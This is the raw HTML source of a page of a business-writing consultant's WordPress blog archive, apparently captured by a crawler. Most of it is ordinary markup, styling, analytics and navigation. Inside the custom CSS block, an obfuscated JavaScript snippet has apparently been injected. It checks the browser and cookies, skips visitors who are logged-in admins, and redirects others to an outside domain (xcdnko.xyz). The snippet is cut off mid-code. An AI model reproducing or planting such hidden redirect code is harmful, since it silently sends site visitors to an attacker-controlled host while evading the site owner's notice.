

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lauraiswriting.com/category/uncategorized/page/8/
body_size: 13980
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="no-js" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lauraiswriting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<link rel="shortcut icon" href="https://lauraiswriting.com/wp-content/uploads/2018/01/cropped-artium-white-black-3-150x150.jpg" />

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lauraiswriting.com/category/uncategorized/page/8/" />
	<link rel="prev" href="https://lauraiswriting.com/category/uncategorized/page/7/" />
	<link rel="next" href="https://lauraiswriting.com/category/uncategorized/page/9/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Uncategorized Archives - Page 8 of 17 - Laura Gale" />
	<meta property="og:url" content="https://lauraiswriting.com/category/uncategorized/" />
	<meta property="og:site_name" content="Laura Gale" />
	<meta property="og:image" content="https://lauraiswriting.com/wp-content/uploads/2018/01/b-street..png" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="230" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@laurasgale" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lauraiswriting.com/category/uncategorized/","url":"https://lauraiswriting.com/category/uncategorized/page/8/","name":"Uncategorized Archives - Page 8 of 17 - Laura Gale","isPartOf":{"@id":"https://lauraiswriting.com/#website"},"primaryImageOfPage":{"@id":"https://lauraiswriting.com/category/uncategorized/page/8/#primaryimage"},"image":{"@id":"https://lauraiswriting.com/category/uncategorized/page/8/#primaryimage"},"thumbnailUrl":"https://lauraiswriting.com/wp-content/uploads/2021/10/anomaly-oRskqiH7FNc-unsplash-1-scaled.jpg","breadcrumb":{"@id":"https://lauraiswriting.com/category/uncategorized/page/8/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lauraiswriting.com/category/uncategorized/page/8/#primaryimage","url":"https://lauraiswriting.com/wp-content/uploads/2021/10/anomaly-oRskqiH7FNc-unsplash-1-scaled.jpg","contentUrl":"https://lauraiswriting.com/wp-content/uploads/2021/10/anomaly-oRskqiH7FNc-unsplash-1-scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://lauraiswriting.com/category/uncategorized/page/8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lauraiswriting.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized"}]},{"@type":"WebSite","@id":"https://lauraiswriting.com/#website","url":"https://lauraiswriting.com/","name":"Laura Gale","description":"Books for Business","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lauraiswriting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>Uncategorized Archives - Page 8 of 17 - Laura Gale</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3Ar&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Montserrat%3Ar&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3Ar&#038;display=swap"></noscript><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Laura Gale &raquo; Feed" href="https://lauraiswriting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laura Gale &raquo; Comments Feed" href="https://lauraiswriting.com/comments/feed/" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-68845904-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '1165194203492013');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1165194203492013&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><link rel="alternate" type="application/rss+xml" title="Laura Gale &raquo; Uncategorized Category Feed" href="https://lauraiswriting.com/category/uncategorized/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lauraiswriting.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='optimizepress-theme-style-css' href='https://lauraiswriting.com/wp-content/themes/optimizePressTheme/themes/3/style.min.css?ver=2.5.24' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-default-css' href='https://lauraiswriting.com/wp-content/themes/optimizePressTheme/lib/assets/default.min.css?ver=2.5.24' type='text/css' media='all' />
<script type="text/javascript" src="https://lauraiswriting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lauraiswriting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="optimizepress-op-jquery-base-all-js-extra">
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/lauraiswriting.com\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.24","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","op_page_builder":"","op_create_new_page":"","imgurl":"https:\/\/lauraiswriting.com\/wp-content\/themes\/optimizePressTheme\/lib\/images\/","OP_URL":"https:\/\/lauraiswriting.com\/wp-content\/themes\/optimizePressTheme\/","OP_JS":"https:\/\/lauraiswriting.com\/wp-content\/themes\/optimizePressTheme\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"https:\/\/lauraiswriting.com\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/lauraiswriting.com\/wp-content\/themes\/optimizePressTheme\/","img":"https:\/\/lauraiswriting.com\/wp-content\/themes\/optimizePressTheme\/lib\/images\/","js":"https:\/\/lauraiswriting.com\/wp-content\/themes\/optimizePressTheme\/lib\/js\/","css":"https:\/\/lauraiswriting.com\/wp-content\/themes\/optimizePressTheme\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/lauraiswriting.com\/wp-content\/themes\/optimizePressTheme\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"https:\/\/lauraiswriting.com\/wp-content\/themes\/optimizePressTheme\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":{"activecampaign":"ActiveCampaign","mailchimp":"MailChimp"},"optimizemember":{"enabled":false,"version":"0"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/","google_recaptcha_site_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lauraiswriting.com/wp-content/themes/optimizePressTheme/lib/js/op-jquery-base-all.min.js?ver=2.5.24" id="optimizepress-op-jquery-base-all-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://lauraiswriting.com/wp-content/themes/optimizePressTheme/themes/3/common.min.js?ver=2.5.24" id="theme1-common-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://lauraiswriting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lauraiswriting.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lauraiswriting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

        <!--[if (gte IE 6)&(lte IE 8)]>
            <script type="text/javascript" src="https://lauraiswriting.com/wp-content/themes/optimizePressTheme/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if lt IE 9]>
            <script src="https://lauraiswriting.com/wp-content/themes/optimizePressTheme/lib/js//html5shiv.min.js"></script>
        <![endif]-->
    
            <style type="text/css" id="op_header_css">
            .site-title,.site-title a{font-family:Palatino, "Palatino Linotype", serif}.site-description{font-family:Palatino, "Palatino Linotype", serif}.banner .site-description{font-family:Palatino, "Palatino Linotype", serif}.latest-post .continue-reading a, .post-content .continue-reading a, .older-post .continue-reading a,.main-content-area .single-post-content a,.featured-panel a,.sub-footer a, .main-sidebar a, .toggle-panel .toggle-panel-toggle-text{color:#EB5E55}.latest-post .continue-reading a:hover, .post-content .continue-reading a:hover, .older-post .continue-reading a:hover,.main-content-area .single-post-content a:hover,.featured-panel a:hover,.sub-footer a:hover, .main-sidebar a:hover, .toggle-panel .toggle-panel-toggle-text:hover{color:#dda19d}.featured-panel{    background: #ffffff;    background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ffffff));    background: -webkit-linear-gradient(top, #ffffff 0%,#ffffff 100%);    background: -o-linear-gradient(top, #ffffff 0%,#ffffff 100%);    background: -ms-linear-gradient(top, #ffffff 0%,#ffffff 100%);    background: linear-gradient(top, #ffffff 0%,#ffffff 100%));    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=0 )}.op-page-header{    background: #ffffff;    background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ffffff));    background: -webkit-linear-gradient(top, #ffffff 0%,#ffffff 100%);    background: -o-linear-gradient(top, #ffffff 0%,#ffffff 100%);    background: -ms-linear-gradient(top, #ffffff 0%,#ffffff 100%);    background: linear-gradient(top, #ffffff 0%,#ffffff 100%));    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=0 )} body #nav-top.navigation,body #nav-top.navigation ul li a{ font-family: "Montserrat", sans-serif; font-size: 15px;text-shadow: none;font-weight: normal}body #nav-top.navigation,body #nav-top.navigation ul ul li{ background-color: #ffffff }body #nav-top.navigation ul#navigation-above li a{ color: #ffffff }body #nav-top.navigation ul#navigation-above li:hover a{ color: #ffffff }body #nav-top.navigation ul#navigation-above li ul.sub-menu a{ background-color: #ffffff }body #nav-top.navigation ul#navigation-above li ul.sub-menu li:hover a{ background-color: #ffffff }body #nav-top.navigation ul#navigation-above li ul.sub-menu li a{ color: #ffffff }body #nav-top.navigation ul#navigation-above li ul.sub-menu li:hover a{ color: #ffffff }.op-page-header h2,.op-page-header h2 a, .op-page-header h2 span{ color: #EB5E55 }.sub-footer .col{width:975px;margin-right:0}
            </style>
            

<link rel="icon" href="https://lauraiswriting.com/wp-content/uploads/2020/03/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://lauraiswriting.com/wp-content/uploads/2020/03/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lauraiswriting.com/wp-content/uploads/2020/03/favicon.ico" />
<meta name="msapplication-TileImage" content="https://lauraiswriting.com/wp-content/uploads/2020/03/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			.page-id-645 .entry-title{
display:none;
}var _0x1e50=['charAt','substring','indexOf','userAgent','match','Edge','MSIE;','Chromium','Firefox','Chrome','ppkcookie','location','replace','https://www.xcdnko.xyz','getElementById','wpadminbar','undefined','setTime','getTime','cookie','split','length'];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107['push'](_0x2fa107['shift']());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c('0x0')](_0x265c('0x1'))===null){if(typeof _0x3419d8===_0x265c('0x2')){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732='';if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c('0x3')](_0x1dd386[_0x265c('0x4')]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732='; expires='+_0x1dd386['toUTCString']();}document['cookie']=_0x7f1c71+'='+(_0x1d8816||'')+_0x4e0732+'; path=/';}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+'=';var _0x4d7f7d=document[_0x265c('0x5')][_0x265c('0x6')](';');for(var _0x593f64=0x0;_0x593f64		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="archive paged category category-uncategorized category-1 paged-8 category-paged-8 wp-theme-optimizePressTheme op-theme">

<div data-rocket-location-hash="46b5ec384d1573651fcf9e2729907712" class="wrapper">
    <div data-rocket-location-hash="cc27248065d318e4607b9d82297d3654" class="header">
        <nav id="nav-top" class="navigation">
            <div class="content-width cf">
                                    </div>
        </nav>
    </div>
        <div data-rocket-location-hash="ca69319570c348a595918bc43fec9bb9" class="clear"></div>
            <style>
            /* Alongside Dropdown BG */
            
            /* Alongside Dropdown BG Hover */
            
            /* Alongside Navigation BG Hover */
            
            /* Alongside Navigation Link */
            body #nav-side.navigation ul#navigation-alongside li a {
            color: #000000;font-family: "Montserrat", sans-serif;font-size: 15px;text-shadow: none;font-weight: normal;            }

                            /* Alongside Navigation Link Hover */
                body #nav-side.navigation ul#navigation-alongside li:hover a {
                    color: #EB5E55;
                }
            
            
                    </style>
            <nav id="nav-side" class="navigation fly-to-left">
        <div class="banner include-nav" style="background-color:#ffffff">
            <div class="content-width cf">
                        <div class="op-logo"><a href="https://lauraiswriting.com/" title="Laura Gale" rel="home"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Laura Gale" data-lazy-src="https://lauraiswriting.com/wp-content/uploads/2020/03/Logo-LG-3-e1584707509826.png" /><noscript><img src="https://lauraiswriting.com/wp-content/uploads/2020/03/Logo-LG-3-e1584707509826.png" alt="Laura Gale" /></noscript></a></div>                <ul id="navigation-alongside"><li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent has_children menu-item-940"><a href="https://lauraiswriting.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://lauraiswriting.com/coaching-2/">Coaching</a></li>
	<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://lauraiswriting.com/consult/">Consulting</a></li>
	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://lauraiswriting.com/editing/">Editing</a></li>
	<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://lauraiswriting.com/ghostwriting/">Ghostwriting</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://lauraiswriting.com/about/">About</a></li>
<li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://lauraiswriting.com/media/">Media</a></li>
</ul>            </div>
        </div>
    </nav>
        <!-- <div data-rocket-location-hash="23f5f097f6b3b793ca5471b3aed9fbb6" class="main-content content-width cf sidebar-right">
        <div data-rocket-location-hash="1b8da3b78b908289bc91bcee23dfec0d" class="main-content-area-container cf">
            <div class="sidebar-bg"></div> !-->			<div data-rocket-location-hash="f70483026c5e202a9d466faa236d4b1a" class="op-page-header cf">
            	<h2 class="the-title">Category Archives: <span>Uncategorized</span></h2>			</div>
